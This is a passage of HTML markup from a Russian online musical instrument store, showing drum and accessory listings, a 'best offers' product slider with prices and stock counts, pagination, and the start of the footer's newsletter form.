								<a href="/catalog/udarnye/plastiki/36942/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/36942/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>REMO BD-0314-00 Batter, Diplomat, Clear, 14&quot; пластик</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_36942_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (3)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="3250">
                                                                    <span class="values_wrapper"><span class="price_value">3 250</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_36942_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="3250" data-currency="RUB" data-item="36942" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_36942" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="36942"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>

					<div class="bottom_nav block" >
							<div class="ajax_load_btn">
			<span class="more_text_ajax">Показать еще</span>
		</div>
				<div class="module-pagination">
		<ul class="flex-direction-nav">
										
				<li class="flex-nav-next "><a href="/catalog/udarnye/?PAGEN_1=2" onclick="BX.ajax.insertToNode('/catalog/udarnye/?PAGEN_1=2&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="flex-next" ></a></li>
					</ul>
		<div class="nums">
															<span class="cur">1</span>
																				<a href="/catalog/udarnye/?PAGEN_1=2" onclick="BX.ajax.insertToNode('/catalog/udarnye/?PAGEN_1=2&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >2</a>
																				<a href="/catalog/udarnye/?PAGEN_1=3" onclick="BX.ajax.insertToNode('/catalog/udarnye/?PAGEN_1=3&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >3</a>
																							<span class='point_sep'></span>
								<a href="/catalog/udarnye/?PAGEN_1=47" onclick="BX.ajax.insertToNode('/catalog/udarnye/?PAGEN_1=47&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >47</a>
								</div>
	</div>
			</div>
		

																																																	<div class="group_description_block bottom">
										<div>Основа основ современной музыки - ударные инструменты. В данном разделе Вы сможете найти как ударные установки, так и все виды аксессуаров к ним.</div>
									</div>
																																																												
																								<div class="clear"></div>
					</div>
																	<!--'end_frame_cache_viewtype-block'-->															</div>
				</div>
						<div class="tab_slider_wrapp s_CxqOHg best_block">
			<div class="top_blocks">
				<ul class="tabs">
											<li data-code="BEST" class='cur'><span>Лучшие предложения</span></li>
																<li class="stretch"></li>
				</ul>
				<ul class="slider_navigation top">
											<li class="tabs_slider_navigation BEST_nav cur" data-code="BEST"></li>
															</ul>
			</div>
			<ul class="tabs_content">
									<li class="tab BEST_wrapp" data-code="BEST">
						<ul class="tabs_slider BEST_slides wr">
																						
				<li id="bx_2662763187_46872" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/udarnye/aksessuary_4/46872/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/46872/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="46872"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="46872"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="46872" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="46872"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/483/x29ik14bhpr0n0m35s6i152bvzpkro61/GATOR%20GP-1412%20-%20%D0%BD%D0%B5%D0%B8%CC%86%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%81%D1%83%D0%BC%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%BC%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D0%B0%2014ox12s.jpg" alt="GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;" title="GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="46872" data-param-item_href="%2Fcatalog%2Fudarnye%2Faksessuary_4%2F46872%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/udarnye/aksessuary_4/46872/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/46872/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="3490">
                                                                    <span class="values_wrapper"><span class="price_value">3 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_46872_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/udarnye/aksessuary_4/46872/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/46872/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="46872" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_18597" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="18597"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="18597"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="18597" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="18597"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/b70/%D0%91%D0%B0%D1%81-%D0%B3%D0%B8%D1%82%D0%B0%D1%80%D0%B0%20Yamaha%20TRBX174.jpeg" alt="Бас-гитара Yamaha TRBX174" title="Бас-гитара Yamaha TRBX174" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="18597" data-param-item_href="%2Fcatalog%2Fgitary%2Fbas_gitary%2F18597%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Бас-гитара Yamaha TRBX174</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="35990">
                                                                    <span class="values_wrapper"><span class="price_value">35 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_18597_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="18597" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_10805" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="10805"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10805"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10805" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10805"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/90b/PEARL%20S-830.jpg" alt="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" title="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10805" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F10805%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="8990">
                                                                    <span class="values_wrapper"><span class="price_value">8 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_10805_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="10805" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_3875" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="3875"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="3875"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="3875" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="3875"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/ea9/c6b31130-615b-11e7-af29-680715c49f9a_5ce56269-b3e5-11e7-9250-80ee73b91f81.jpeg" alt="Тетрадь нотная Лютнер LNP" title="Тетрадь нотная Лютнер LNP" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="3875" data-param-item_href="%2Fcatalog%2Fliteratura%2F3875%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Тетрадь нотная Лютнер LNP</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (50)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="100">
                                                                    <span class="values_wrapper"><span class="price_value">100</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_3875_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="3875" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27759" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27759"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27759"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27759" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27759"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/1d8/jms6wrnr5tp69mb4gx3md6ldwk31crvm/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%B0%D0%BB%D1%8C%D1%82%20RICO%20RJB1020%20Rico%20Royal%20%E2%84%962.jpeg" alt="Трость для саксофона альт RICO RJB1020 Rico Royal №2" title="Трость для саксофона альт RICO RJB1020 Rico Royal №2" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27759" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27759%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Трость для саксофона альт RICO RJB1020 Rico Royal №2</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (10)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="280">
                                                                    <span class="values_wrapper"><span class="price_value">280</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27759_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="27759" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_43207" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/" onclick="BX.ajax.insertToNode('/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="43207"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="43207"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="43207" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="43207"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/604/dhubm5tt2vgg22wtizwwfv7bkblbsxz4/B-2-Plus%20%D0%91%D0%B5%D1%81%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B8%CC%86%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA%20%D0%B8%20%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%B3%D0%B8%D1%82%D0%B0%D1%80%D1%8B%2C%20Nux%20Cherub.jpg" alt="B-2-Plus Беспроводной передатчик и приемник для гитары, Nux Cherub" title="B-2-Plus Беспроводной передатчик и приемник для гитары, Nux Cherub" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="43207" data-param-item_href="%2Fcatalog%2Fgitary%2Fpedali_i_protsessory_effektov%2Fpedali_dlya_gitar%2F43207%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/" onclick="BX.ajax.insertToNode('/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>B-2-Plus Беспроводной передатчик и приемник для гитары, Nux Cherub</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="9290">
                                                                    <span class="values_wrapper"><span class="price_value">9 290</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_43207_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/" onclick="BX.ajax.insertToNode('/catalog/gitary/pedali_i_protsessory_effektov/pedali_dlya_gitar/43207/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="43207" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27869" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27869"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27869"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27869" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27869"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/768/sddfeh0p9lmjkh9q3myd3g8xsap8sfnl/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%A1%D0%BE%D0%BF%D1%80%D0%B0%D0%BD%D0%BE%20Vandoren%20SR201%20%D0%A2%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%E2%84%961.jpeg" alt="Трость для саксофона Сопрано Vandoren SR201 Традиционные №1" title="Трость для саксофона Сопрано Vandoren SR201 Традиционные №1" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27869" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27869%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Трость для саксофона Сопрано Vandoren SR201 Традиционные №1</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (10)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="450">
                                                                    <span class="values_wrapper"><span class="price_value">450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27869_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="27869" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_12487" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="12487"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="12487"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="12487" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="12487"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/54f/Yamaha%20FG800BN.jpg" alt="Акустическая гитара Yamaha FG800BS" title="Акустическая гитара Yamaha FG800BS" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="12487" data-param-item_href="%2Fcatalog%2Fgitary%2Fakusticheskie_gitary%2F12487%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Акустическая гитара Yamaha FG800BS</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (3)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="32990">
                                                                    <span class="values_wrapper"><span class="price_value">32 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_12487_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="12487" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27760" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27760"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27760"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27760" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27760"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/d56/33ttvg35v14jwtbnm2bonmrhxbrlrhh0/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%B0%D0%BB%D1%8C%D1%82%20RICO%20RJB1025%20Rico%20Royal%20%E2%84%962.5.jpeg" alt="Трость для саксофона альт RICO RJB1025 Rico Royal №2.5" title="Трость для саксофона альт RICO RJB1025 Rico Royal №2.5" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27760" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27760%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Трость для саксофона альт RICO RJB1025 Rico Royal №2.5</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (16)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="280">
                                                                    <span class="values_wrapper"><span class="price_value">280</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27760_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button basket read_more" rel="nofollow" data-item="27760" >Подробнее</a>			</div>
		</div>
	</li>
													</ul>
					</li>
							</ul>
		</div>
			
	</div>﻿																															</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Подписывайтесь<br/> на новости и акции				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Оставьте свой e-mail" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Подписаться" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
